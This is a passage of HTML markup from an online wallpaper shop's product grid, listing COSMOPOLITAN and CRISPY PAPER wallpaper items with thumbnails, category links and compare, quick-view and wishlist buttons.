	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="12" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="16" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="17" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="18" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="a0dc43ec14" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="20" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
